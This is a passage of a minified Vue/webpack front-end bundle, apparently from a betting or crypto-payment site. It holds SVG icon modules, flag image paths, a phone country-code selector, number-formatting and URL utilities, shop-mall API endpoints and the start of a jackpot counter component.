5.03403V11.4807C14.6668 12.5853 13.7714 13.4807 12.6668 13.4807H3.3335C2.22893 13.4807 1.3335 12.5853 1.3335 11.4807V5.03403L7.3335 8.54736C7.5367 8.66254 7.76659 8.72231 8.00016 8.7207Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},c36c:function(t,e,i){"use strict";i("b973")},c3c6:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-sports-basketball",use:"icon-sports-basketball-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="icon-sports-basketball">\n<path d="M12 2C17.5228 2 22 6.47715 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2ZM12.366 13.366L8.89708 19.376C9.85124 19.7779 10.8997 20 12 20C12.4622 20 12.9152 19.9608 13.3559 19.8856C13.0984 18.0632 13.3411 16.1601 14.1404 14.3917L12.366 13.366ZM15.8835 15.3974C15.3519 16.6567 15.1671 17.9943 15.2969 19.2905C16.5173 18.7384 17.5737 17.8888 18.3745 16.8346L15.8835 15.3974ZM8.85855 11.3422C7.7265 12.919 6.1993 14.0809 4.49366 14.7699C5.0255 16.2135 5.96211 17.4604 7.16543 18.3745L10.634 12.366L8.85855 11.3422ZM19.9616 11.2111L19.7038 11.3328C18.6197 11.8687 17.6478 12.6548 16.8834 13.6653L19.3756 15.1039C19.7777 14.1495 20 13.1007 20 12C20 11.7338 19.987 11.4706 19.9616 11.2111ZM4 12C4 12.2662 4.013 12.5294 4.03841 12.7889C5.22626 12.2534 6.29168 11.4249 7.11596 10.3355L4.62402 8.89708C4.22214 9.85124 4 10.8997 4 12ZM16.8346 5.62552L13.366 11.634L15.1407 12.6588C16.2731 11.0812 17.8009 9.91878 19.5073 9.22969C19.0134 7.89068 18.1702 6.71922 17.0884 5.82653L16.8346 5.62552ZM12 4C11.5375 4 11.0841 4.03925 10.6431 4.1146C10.9016 5.93748 10.6588 7.8408 9.85915 9.60931L11.634 10.634L15.1029 4.62402C14.1488 4.22214 13.1003 4 12 4ZM8.70313 4.70955L8.51189 4.79845C7.37266 5.35126 6.38436 6.16644 5.62552 7.16543L8.11608 8.60349C8.64798 7.34403 8.83295 6.00607 8.70313 4.70955Z" fill="currentColor" />\n</symbol>'});o.a.add(r);e["default"]=r},c4db:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gq.1f78740d.svg"},c4e9:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-BEP20",use:"icon-BEP20-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-BEP20">\n<circle cx="24" cy="24" r="22" fill="#F3BA2F" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M18.1758 21.6056L24.0023 15.7815L29.8312 21.6104L33.2196 18.2197L24.0023 9L14.785 18.2173L18.1758 21.6056ZM9 24.0005L12.3895 20.611L15.779 24.0005L12.3895 27.39L9 24.0005ZM24.0025 32.221L18.1759 26.3944L14.7804 29.7804L14.7852 29.7851L24.0025 39L33.2198 29.7804L33.2221 29.778L29.8314 26.392L24.0025 32.221ZM32.2202 24.0014L35.6097 20.6119L38.9992 24.0014L35.6097 27.3909L32.2202 24.0014ZM24.0024 20.5584L27.4405 23.9989H27.4429L27.4405 24.0012L24.0024 27.4417L20.5643 24.006L20.5595 23.9989L20.5643 23.9941L21.1661 23.3923L21.4599 23.1008L24.0024 20.5584Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},c5d2:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pn.a7cc83d2.svg"},c5f5:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-GKBOX",use:"icon-GKBOX-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-GKBOX">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 1.5V22.5H12C17.7751 22.5 22.5 17.7747 22.5 12.001C22.5 6.24131 17.801 1.52592 12.0478 1.5H1.5Z" fill="#D9D9D9" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 1.5V22.5H12C17.7751 22.5 22.5 17.7747 22.5 12.001C22.5 6.24131 17.801 1.52592 12.0478 1.5H1.5ZM19.1362 8.63688C19.1362 4.72662 15.9517 1.52592 12.0478 1.5V1.5C16.8664 1.52389 20.8141 5.476 20.8181 10.305V10.305C20.8221 15.1618 16.8584 19.1378 12 19.1378V19.1378C8.04433 19.1378 4.86387 15.8953 4.86387 12.001V12.001C4.86387 8.07481 8.07422 4.86216 12 4.86216V4.86216C13.9629 4.86216 15.7464 5.66529 17.0398 6.95879V6.95879L14.6644 9.33439C13.9808 8.65082 13.0383 8.2263 12 8.2263V8.2263C9.92552 8.2263 8.22766 9.92431 8.22766 12.001V12.001C8.22766 14.0757 9.92552 15.7737 12 15.7737V15.7737C15.9258 15.7737 19.1362 12.561 19.1362 8.63688V8.63688Z" fill="#5794A2" />\n</symbol>'});o.a.add(r);e["default"]=r},c619:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/as.caaf405e.svg"},c694:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/fi.079f4bcb.svg"},c6c6:function(t,e,i){"use strict";i("bce2")},c6d2:function(t,e,i){"use strict";var n=function(){var t,e,n,s=this,a=s._self._c;return a("div",{ref:"phonePrefix",staticClass:"phonePrefix"},[a("div",{directives:[{name:"show",rawName:"v-show",value:s.isIcon,expression:"isIcon"}],staticClass:"icon"},[a("svg-icon",{attrs:{size:"14",iconClass:"phone"}})],1),s.isHeji&&s.codeObj.countryCode?a("img",{staticClass:"country-pic",attrs:{src:i("9119")(`./${null===(t=s.codeObj)||void 0===t||null===(e=t.countryCode)||void 0===e?void 0:e.toLowerCase()}.svg`)}}):s._e(),a("div",{staticClass:"countryCode",class:{disabled:s.disabled},on:{click:s.toggleSelector}},[a("div",{staticClass:"currentCode"},[s._v("+"+s._s(null===(n=s.codeObj)||void 0===n?void 0:n.code))]),s.disabled?s._e():a("svg-icon",{staticClass:"arrowDown",attrs:{size:"12",iconClass:s.arrowClass}}),a("div",{directives:[{name:"show",rawName:"v-show",value:s.showCountrySelector,expression:"showCountrySelector"}],staticClass:"countrySelector"},[a("countrySelector",{on:{onSelect:s.onSelectCountry,userCountryInit:s.userCountryInit}})],1)],1)])},s=[],a=function(){var t=this,e=t._self._c;return e("div",{class:["choose_phone_num_wrap",{showFlagIcon:!1}]},[e("div",[e("div",{staticClass:"country_content"},[e("div",{staticClass:"search_box",on:{click:function(e){return e.stopPropagation(),t.clickSearchBox.apply(null,arguments)}}},[e("div",{staticClass:"search",class:{active:t.isFocus}},[e("img",{attrs:{src:i("477c")}}),e("el-input",{ref:"searchInput",staticClass:"search-input",attrs:{clearable:"",placeholder:"选择国家或地区"},on:{input:t.onSearch},model:{value:t.countryName,callback:function(e){t.countryName="string"===typeof e?e.trim():e},expression:"countryName"}})],1)]),e("div",{ref:"dataBoxRef",staticClass:"country_choose_box"},t._l(t.showingData,(function(i,n){return e("div",{key:n,staticClass:"country_list",on:{click:function(e){return e.stopPropagation(),t.onCheck(i)}}},[e("div",{staticClass:"left_box"},[e("img",{staticClass:"country-flag",attrs:{src:t.getFlagUrl(i.alpha2),alt:""}}),e("p",{staticClass:"name"},[t._v(" "+t._s(i.country)+" ")])]),e("p",{staticClass:"right_box"},[t._v("+"+t._s(i.code))])])})),0),t.otherData.length&&!t.countryName?e("div",{staticClass:"navbar_box"},t._l(t.navbarData,(function(i,n){return e("a",{key:n,staticClass:"nav-bar-item",class:{active:t.curIndex===n},on:{click:function(e){return e.stopPropagation(),t.handleToIndex(i,n)}}},[t._v(" "+t._s(i)+" ")])})),0):t._e()])])])},o=[],r=(i("14d9"),i("d9e2"),i("2f62")),c={props:{showFlagIcon:{type:Boolean,default:!1}},data(){return{curArrowImg:i("6d97"),curDownImg:i("6d97"),curUpImg:i("8fef"),otherData:[],fixData:"",countryName:"",isFocus:!1,navbarData:"★ABCDEFGHIJKLMNOPQRSTUVWXYZ",curIndex:"",originList:[]}},computed:{...Object(r["e"])(["userInfo"]),showingData(){return this.otherData.filter(t=>"86"==t.code).concat(this.otherData.filter(t=>"86"!=t.code)).filter((t,e,i)=>i.findIndex(e=>e.country===t.country)===e)}},created(){this.initData()},methods:{getFlagUrl(t){try{return i("9119")(`./${t.toLowerCase()}.svg`)}catch(e){return i("e537")}},onCheck(t){this.clearSearch(),this.$emit("onSelect",t)},clickSearchBox(){this.$refs.searchInput.focus()},clearSearch(){this.countryName="",this.onSearch()},onSearch(){try{let t=this.originList;this.otherData=[],t.forEach(t=>{const{country:e,countryEn:i,pingYin:n,code:s}=t;let a=this.countryName.toLowerCase();a.startsWith("+")&&(a=a.slice(1)),(e.toLowerCase().indexOf(a)>-1||i.toLowerCase().indexOf(a)>-1||s.indexOf(a)>-1||n.toLowerCase().indexOf(a.replace(/\s*/g,""))>-1)&&this.otherData.push(t)}),""===countryName&&(this.otherData=this.fixData)}catch(t){}},handleToIndex(t,e){if(this.curIndex=e,0===e)return this.$refs.dataBoxRef.scrollTop=0,!1;try{this.otherData.forEach((e,i)=>{if(e.name_py[0].toUpperCase()===t){let t=40*i;throw this.$refs.dataBoxRef.scrollTop=t,new Error("抛出异常跳出")}})}catch(i){}},async initData(){const{head:t,body:e}=await this.$api.qeuryCallCodes();if("0000"!==t.errCode)return;this.originList=e.slice();let i=e;this.dataHandle(i),this.userInfo?this.$emit("userCountryInit",i.find(t=>t.phonePrefix==this.userInfo.phonePrefix)):this.$emit("userCountryInit",{})},dataHandle(t){let e;this.navbarData=this.navbarData.split(""),t.forEach(t=>{t.name_py=pinyinUtil.getPinyin(t.country).replace(/\s*/g,"")}),e=t.sort((t,e)=>t.name_py[0].charCodeAt()-e.name_py[0].charCodeAt()),this.fixData=[...e],this.otherData=e}}},l=c,d=(i("042f"),i("2877")),u=Object(d["a"])(l,a,o,!1,null,"31695443",null),h=u.exports,p={components:{countrySelector:h},props:{value:{type:Object,default:()=>{}},isIcon:{type:Boolean,default:!0},disabled:{type:Boolean,default:!1},isHeji:{type:Boolean,default:!1}},data(){return{showCountrySelector:!1,codeObj:this.value}},computed:{arrowClass(){return this.isHeji?this.showCountrySelector?"arrowUp2":"arrowDown2":this.showCountrySelector?"arrowUp":"arrowDown"}},watch:{value:{immediate:!0,deep:!0,handler(t,e){this.codeObj=t}}},mounted(){this.$eventBus.$on("hideCountrySelector",()=>{this.showCountrySelector=!1}),document.body.addEventListener("click",this.clickBody)},beforeDestroy(){document.body.removeEventListener("click",this.clickBody)},methods:{init(){var t;null!==(t=this.codeObj)&&void 0!==t&&t.code||this.onSelectCountry({code:"86",countryCode:"CN",id:"",nameCn:"中国",nameEn:"China",name_py:"zhongguo"})},userCountryInit(t){t&&t.code?this.onSelectCountry(t):this.init()},clickBody(t){this.$refs.phonePrefix.contains(t.target)||(this.showCountrySelector=!1)},toggleSelector(){this.disabled||(this.showCountrySelector=!this.showCountrySelector)},onSelectCountry(t){this.codeObj=t,this.showCountrySelector=!1,this.$emit("input",this.codeObj)}}},f=p,g=(i("ae2d"),Object(d["a"])(f,n,s,!1,null,"c136986e",null));e["a"]=g.exports},c6db:function(t,e){t.exports="[data-uri]"},c6f6:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/lk.23e5cb5f.svg"},c716:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bl.55df0a2e.svg"},c769:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mz.5a4a3d84.svg"},c81b:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/iconTime.7de263bc.svg"},c826:function(t,e){t.exports="[data-uri]"},c887:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/jo.17530dec.svg"},c8b5:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-unselect",use:"icon-unselect-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-unselect">\n<rect x="3.5" y="3.5" width="17" height="17" rx="3.5" stroke="white" stroke-opacity="0.4" />\n</symbol>'});o.a.add(r);e["default"]=r},c9b8:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/de.a1435756.svg"},ca00:function(t,e,i){"use strict";i.d(e,"u",(function(){return d})),i.d(e,"y",(function(){return u})),i.d(e,"p",(function(){return h})),i.d(e,"j",(function(){return p})),i.d(e,"a",(function(){return f})),i.d(e,"l",(function(){return g})),i.d(e,"v",(function(){return m})),i.d(e,"c",(function(){return v})),i.d(e,"r",(function(){return w})),i.d(e,"t",(function(){return A})),i.d(e,"d",(function(){return L})),i.d(e,"A",(function(){return x})),i.d(e,"i",(function(){return P})),i.d(e,"o",(function(){return E})),i.d(e,"k",(function(){return S})),i.d(e,"h",(function(){return I})),i.d(e,"g",(function(){return T})),i.d(e,"f",(function(){return D})),i.d(e,"w",(function(){return B})),i.d(e,"B",(function(){return N})),i.d(e,"C",(function(){return M})),i.d(e,"m",(function(){return O})),i.d(e,"s",(function(){return F})),i.d(e,"n",(function(){return R})),i.d(e,"q",(function(){return j})),i.d(e,"x",(function(){return _})),i.d(e,"e",(function(){return H})),i.d(e,"z",(function(){return G})),i.d(e,"b",(function(){return U}));i("d9e2"),i("14d9"),i("13d5"),i("88a7"),i("271a"),i("5494");var n=i("4360"),s=i("bc3a"),a=i.n(s),o=i("9dcd"),r=i.n(o),c=i("c1df"),l=i.n(c);function d(){for(var t="",e=0;e<6;e++){var i=9*Math.random();i=parseInt(i,10),t+=i}return t}function u(t){return t.split("").sort().reverse().join("")}const h=t=>""===t||0===t||null===t||"undefined"===typeof t||"object"===typeof t&&0===Object.keys(t).length;function p(t){let e=window.location.search.substring(1),i=e.split("&");for(let n=0;n<i.length;n++){let e=i[n].split("=");if(e[0]==t)return e[1]}return""}function f(t){if(!t&&"object"!==typeof t)throw new Error("error arguments","deepClone");const e=t.constructor===Array?[]:{};return Object.keys(t).forEach(i=>{t[i]&&"object"===typeof t[i]?e[i]=f(t[i]):e[i]=t[i]}),e}function g(t,e,i){let n=(t-1)*e,s=n+e;return i.filter((t,e)=>e>=n&&e<s)}function m(t){return t.replace(/([^:])\/{2,}/g,"$1/")}const v=async(t,e={})=>{const{timeout:i=8e3}=e,n=new AbortController,s=setTimeout(()=>n.abort(),i),a=await fetch(t,{...e,signal:n.signal});return clearTimeout(s),a},C=async t=>{try{const e=await a.a.get(t+"/version.txt",{timeout:1e4});if(200!==e.status)throw new Error("handleRequest");return t}catch(e){throw Error("asd")}},w=async t=>new Promise(async(e,i)=>{try{const i=await C(t);e(i)}catch(n){i()}}),y=t=>{const e={};if(t){const i=t.split("&");i.map(t=>e[t.split("=")[0]]=t.split("=")[1])}return e},b=t=>{const e=[];for(const i in t)i&&e.push(`${i}=${t[i]}`);return e.join("&")},A={parse:y,stringify:b},L=(t,e="begin_time",i="end_time")=>{if(t.length>0){const n=new Date;t=t.filter(t=>{const s=t[e]?new Date(t[e]):null,a=t[i]?new Date(t[i]):null;return(!s||s<=n)&&(!a||a>=n)})}return t},x=t=>{for(var e=0,i=0;i<t.length;i++){var n=t.charCodeAt(i);n>=1&&n<=126||65376<=n&&n<=65439?e++:e+=2}return e},P=()=>{const t=window.location.hostname,e=t.split(".");return e.length<=2?t:"com"===e[e.length-2]?e.slice(-3).join("."):(e.shift(),e.join("."))},E=()=>{const t=window.location.hostname,e=/^\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}$/;return e.test(t)},S=(t,e,i)=>{const n=t.slice().sort((t,e)=>t-e),s=Math.min(e,n.length);if(null==i){const e=[],i=new Set;while(e.length<s){const n=Math.floor(Math.random()*t.length);i.has(n)||(i.add(n),e.push(t[n]))}return e.sort((t,e)=>t-e)}const a=n.filter(t=>t<i);if(0===a.length)return n.slice(0,s);const o=a.reduce((t,e)=>Math.abs(e-i)<Math.abs(t-i)?e:t),r=n.indexOf(o),c=n.slice(r+1,r+5).sort((t,e)=>t-e),l=s-1-c.length,d=Math.max(0,r-l),u=n.slice(d,r).sort((t,e)=>t-e);let h=[o,...u,...c];if(h.length<s){const t=n.filter(t=>!h.includes(t)).slice(0,s-h.length);h=h.concat(t)}return h},I=(t,e)=>t.length>e?(e-t.length%e)%e:(e-t.length)%e,T=t=>{/^https?:\/\//i.test(t)||(t=t.startsWith("/")?"https://xxx"+t:"https://"+t);const e=new URL(t);return e.pathname},D=()=>{let t="",e=P(),i=window.location.protocol;return"localhost"===e||"h86pc.com"===e||E()||(t=i+"//m."+e),t},k=()=>{let t="",e=P(),i=window.location.protocol;return"localhost"===e||"h86pc.com"===e||E()||(t=i+"//lgclub."+e),t},B=t=>{let e=k();e=e||n["a"].state.initData.club_pc_domain.split(",")[0];let i=t;if(t.startsWith("club@"))i=m(t.replace(/club@/,e+"/"));else if(t.startsWith("http"))try{const n=new URL(t),s=new URL(e),a=new URL(t.replace(`${n.protocol}//${n.hostname}`,`${s.protocol}//${s.hostname}`));i=a.toString()}catch(s){}return i},N=(t,e)=>{let i=localStorage.getItem("tlog")||"{}";if(i){let n=JSON.parse(i);n&&(n[t]=e,localStorage.setItem("tlog",JSON.stringify(n)))}},M=()=>{localStorage.removeItem("tlog")},O=t=>{if(isNaN(t))return t;if(!t)return"0";let e=r()(t).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g,"$1,"),i=e.split("."),n=i.length>0?i[1]:"0";return 0==Number(n)?i[0]:e},F=t=>{let e;if(t){let i=JSON.parse(t);e=Object.keys(i).map(t=>`${t}=${encodeURIComponent(i[t])}`).join("&")}else e="";return e},R=()=>!1,j=t=>{t.createDate=l()().format("YYYY-MM-DD HH:mm:ss");let e=localStorage.getItem("lgEvents");if(e){let i=JSON.parse(e),n=i.findIndex(e=>e.createDate==t.createDate&&e.kind==t.kind);-1==n&&(i.push(t),localStorage.setItem("lgEvents",JSON.stringify(i)))}else{let e=[];e.push(t),localStorage.setItem("lgEvents",JSON.stringify(e))}},_=t=>{if(!t.length)return[];const e=["CNY","USDT","BNB","BTC","DOGE","ETH","TRX","USDC","XRP"];return t.sort((t,i)=>{const n=t.currency||t.srcCurrency,s=i.currency||i.srcCurrency;return e.indexOf(n.toString())-e.indexOf(s.toString())})},H=(t,e)=>{const i=new r.a(t).toFixed(6,r.a.roundDown);e=Math.max(0,e);const[n,s=""]=i.toLocaleString("en-US",{useGrouping:!1,minimumFractionDigits:e,maximumFractionDigits:e}).split(".");if(s.length>e){const t=s.slice(0,e);return`${n}.${t}`}const a=s.padEnd(e,"0");return`${n}.${a}`},G=(t,e=2)=>{const i=Number(t);if(0===i)return"0"+(e>0?"."+"0".repeat(e):"");let[n,s=""]=H(i,e).split(".");e>0?(s||(s="0"),s=s.slice(0,e),s.length<e&&(s=s.padEnd(e,"0"))):s="";const a=n.replace(/\B(?=(\d{3})+(?!\d))/g,",");return s?`${a}.${s}`:a},U={"0086":!0,"0063":!0,"0001":!0,"00886":!0,"00852":!0,"0081":!0,"00855":!0,"0044":!0,"0065":!0,"0049":!0,"0372":!0,"0033":!0,"00853":!0,"0060":!0,"0066":!0,"00856":!0,"0880":!0,"0092":!0}},cb58:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-bankCard",use:"icon-bankCard-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-bankCard">\n<rect x="2" y="4" width="20" height="16" rx="3" fill="#4776E6" />\n<rect x="2" y="8" width="20" height="3" fill="#F7F7F7" />\n<path d="M12.3699 14.4083L11.839 17.4144C11.81 17.5795 11.6649 17.7011 11.4966 17.7011H10.3478C10.1302 17.7011 9.96774 17.5071 10.0055 17.2928L10.5364 14.2867C10.5654 14.1216 10.7104 14 10.8787 14H12.0276C12.2451 14.0029 12.4076 14.1969 12.3699 14.4083ZM15.0862 14.4083L14.5553 17.4144C14.5263 17.5795 14.3813 17.7011 14.213 17.7011H13.0641C12.8466 17.7011 12.6841 17.5071 12.7218 17.2928L13.2527 14.2867C13.2817 14.1216 13.4268 14 13.5951 14H14.7439C14.9615 14.0029 15.124 14.1969 15.0862 14.4083ZM19.6564 14.4083L19.1255 17.4144C19.0965 17.5795 18.9515 17.7011 18.7832 17.7011H16.7805C16.5629 17.7011 16.4005 17.5071 16.4382 17.2928L16.9691 14.2867C16.9981 14.1216 17.1432 14 17.3114 14H19.3141C19.5288 14.0029 19.6941 14.1969 19.6564 14.4083Z" fill="#F7F7F7" />\n</symbol>'});o.a.add(r);e["default"]=r},cbc4:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-jinku",use:"icon-jinku-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-jinku">\n    <title>小金库</title>\n    <defs>\n        <polygon id="icon-jinku_path-1" points="0 0 19.9999804 0 19.9999804 20 0 20" />\n    </defs>\n    <g id="icon-jinku_控件" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="icon-jinku_小金库">\n            <rect id="icon-jinku_矩形" x="0" y="0" width="24" height="24" />\n            <g id="icon-jinku_编组-5" transform="translate(2.000000, 2.000000)">\n                <g id="icon-jinku_编组">\n                    <mask id="icon-jinku_mask-2" fill="white">\n                        <use xlink:href="#icon-jinku_path-1" />\n                    </mask>\n                    <g id="icon-jinku_Clip-2"></g>\n                    <path d="M12.1061373,20 L-1.96078431e-05,20 L-1.96078431e-05,0 L12.1061373,0 C16.4657843,0 19.9999804,3.58337972 19.9999804,8.00369781 L19.9999804,11.9963022 C19.9999804,16.4166203 16.4657843,20 12.1061373,20" id="icon-jinku_Fill-1" fill="#FFA200" mask="url(#icon-jinku_mask-2)" />\n                </g>\n                <path d="M10.1927647,16.5390457 C6.90460784,16.5390457 4.19245098,14.1743539 3.74794118,10.9025845 C3.2595098,7.30751491 5.64194118,4.19856859 8.92794118,3.57343936 C11.7908039,3.0288668 14.6500588,4.46190855 15.9038627,7.06238569 C15.9866471,7.23411531 16.046098,7.41725646 16.1242941,7.59145129 C16.1789608,7.71308151 16.137,7.73737575 16.0210784,7.73463221 C15.6034706,7.72485089 15.1857059,7.7187674 14.7679804,7.71753479 C14.513549,7.71673956 14.2586471,7.7205169 14.0047647,7.7359841 C13.8787647,7.74361829 13.8230392,7.68055666 13.7596667,7.58604374 C13.0615882,6.5455666 12.1087647,5.89387674 10.8803333,5.67534791 C8.61445098,5.27228628 6.4582549,6.71753479 5.92237255,8.99467197 C5.33829412,11.4766203 6.99186275,13.9663221 9.47417647,14.3423857 C11.3581765,14.6278728 13.1709216,13.6771769 14.0181765,11.949662 C14.0877843,11.8077535 14.1641765,11.7644135 14.3149216,11.7667197 C14.9158235,11.7757455 15.5169216,11.7697416 16.1179412,11.7707753 C16.3386863,11.771173 16.3475098,11.7770974 16.275,11.9937972 C15.4466078,14.4687078 13.7409216,15.9275944 11.2339412,16.4510934 C10.8753529,16.526004 10.5097451,16.5490258 10.1927647,16.5390457" id="icon-jinku_Fill-3" fill="#FEFEFE" />\n            </g>\n        </g>\n    </g>\n</symbol>'});o.a.add(r);e["default"]=r},cbc4b:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ae.978a5276.svg"},cc5a:function(t,e,i){"use strict";i("8cfb")},cd1f:function(t,e,i){},cd24:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gp.55df0a2e.svg"},cd25:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/st.b435df97.svg"},cd91:function(t,e,i){"use strict";i.r(e),i.d(e,"shopMallUri",(function(){return o})),i.d(e,"ApiGetShopMall",(function(){return r}));var n=i("a026"),s=i("f121");const a=s["a"].apiNameSpace,o=(s["a"].apiExtraNameSpace,{queryIntegralRecordPage:"/api/pd/public/store/queryIntegralRecordPage?pageNum=1&pageSize=8",queryGoods:"/api/pd/public/oauth/store/queryGoods",queryStoreIntegral:"/api/pd/public/store/queryStoreIntegral",queryUseIntegralRecord:"/api/pd/public/store/queryUseIntegralRecord",saveExchangeGoods:"/api/pd/public/store/saveExchangeGoods",saveRepaymentReturnObj:"/api/pd/public/store/saveRepaymentReturnObj",checkExchangeInfo:"/api/pd/public/store/checkExchangeInfo",addShippingAddress:"/api/pd/public/store/addItemAddr",getHonor:"/api/customer_medal/getHonor",getMedal:"/api/customer_medal/getMedal",getMedalEnum:"/api/customer_medal/getMedalEnum"}),r=t=>{let e="";"queryIntegralRecordPage"===t.uri&&(e=`/api/pd/public/store/queryIntegralRecordPage?pageNum=${t.current}&pageSize=${t.size}`,t.uri=e,t.isNeedLoading=!1);const i={...t,clientType:"PC"};return n["default"].http.post(a+"/shopMall/proxy",i,{noShowErr:!0,isJson:!0})}},cd93:function(t,e,i){"use strict";i("d0d3")},cdfc:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/onlinebank.ce4dcd57.svg"},ce08:function(t,e,i){"use strict";i("64bb")},ce84:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/va.6182350f.svg"},cfd9:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/vn.44c0954e.svg"},cfea:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/maintaince.9a613920.svg"},d01c:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-Correct",use:"icon-Correct-usage",viewBox:"0 0 49 48",content:'<symbol viewBox="0 0 49 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-Correct">\n<path d="M24.5 0C37.7364 0 48.5 10.7636 48.5 24C48.5 37.2364 37.7364 48 24.5 48C11.2636 48 0.5 37.2364 0.5 24C0.5 10.7636 11.2636 0 24.5 0ZM24.5 3.01091C12.9265 3.01091 3.51091 12.4265 3.51091 24C3.51091 35.5735 12.9265 44.9891 24.5 44.9891C36.0735 44.9891 45.4891 35.5735 45.4891 24C45.4891 12.4265 36.0735 3.01091 24.5 3.01091Z" fill="#31BC69" />\n<path opacity="0.6" d="M12.0944 21.739C10.935 22.8985 10.935 24.7101 12.0944 25.8695L19.5582 33.3332C20.7176 34.4927 22.5292 34.4927 23.6886 33.3332C24.848 32.1738 24.848 30.3622 23.6886 29.2028L16.2249 21.739C15.0654 20.6521 13.2538 20.6521 12.0944 21.739Z" fill="#31BC69" />\n<path d="M38.1808 14.493C39.3403 15.6524 39.3403 17.464 38.1808 18.6234L23.4707 33.3335C22.3113 34.493 20.4997 34.493 19.3403 33.3335C18.1808 32.1741 18.1808 30.3625 19.3403 29.2031L34.0504 14.493C35.2098 13.406 37.0214 13.406 38.1808 14.493Z" fill="#31BC69" />\n</symbol>'});o.a.add(r);e["default"]=r},d0d3:function(t,e,i){},d172:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/taskRecordTitle.456546da.png"},d1bc:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/fireworks.575bc428.webp"},d243:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bgTitle.554c13a7.png"},d248:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pf.cd51dc27.svg"},d274:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/au.e875a51e.svg"},d29f:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/na.347a6e25.svg"},d349:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/be.2f762fbb.svg"},d3be:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/TRC20.689c26b5.svg"},d3f5:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/in.69b796ab.svg"},d41e:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"jackpot-counter",style:{fontSize:t.fontSize+"px",fontFamily:t.fontFamily,fontWeight:t.fontWeight}},[t.prefix?e("span",{staticClass:"jc-prefix",style:{color:t.charColor}},[t._v(" "+t._s(t.prefix)+" ")]):t._e(),t._l(t.parts,(function(i,n){return e("span",{key:n,staticClass:"jc-digit",style:{width:"comma"===i.type||"decimalPoint"===i.type?t.digitWidth/2+"px":t.digitWidth+"px",height:"comma"===i.type||"decimalPoint"===i.type?t.digitHeight-1+"px":t.digitHeight+"px",color:"digit"===i.type||"decimal"===i.type?t.digitColor:t.charColor}},["digit"===i.type||"decimal"===i.type?[e("div",{staticClass:"jc-scroll",style:t.digitScrollStyle(i.n,n)},t._l(t.circleCount,(function(i){return e("div",{key:i},t._l(t.digitList,(function(n,s){return e("div",{key:i+"-"+s,staticClass:"jc-item",style:{height:t.digitHeight+"px",lineHeight:t.digitHeight+"px",color:t.digitColor}},[t._v(" "+t._s(n)+" ")])})),0)})),0)]:"comma"===i.type?[t._v(",")]:"decimalPoint"===i.type?[t._v(".")]:"minus"===i.type?[t._v("-")]:t._e()],2)})),t.suffix?e("span",{staticClass:"jc-suffix",style:{color:t.charColor}},[t._v(" "+t._s(t.suffix)+" 